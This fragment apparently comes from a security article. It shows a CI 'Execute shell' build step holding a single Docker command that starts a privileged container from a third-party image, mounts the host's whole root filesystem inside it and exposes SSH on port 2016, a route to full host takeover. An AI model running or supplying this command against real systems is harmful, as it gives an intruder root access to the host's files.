 Execute shell
Command
sudo docker run -d -p 2016:22 -v /:/tmp --privileged komukomo/centos-sshd
See the list of available environment variables
删除
drops.wooyun.org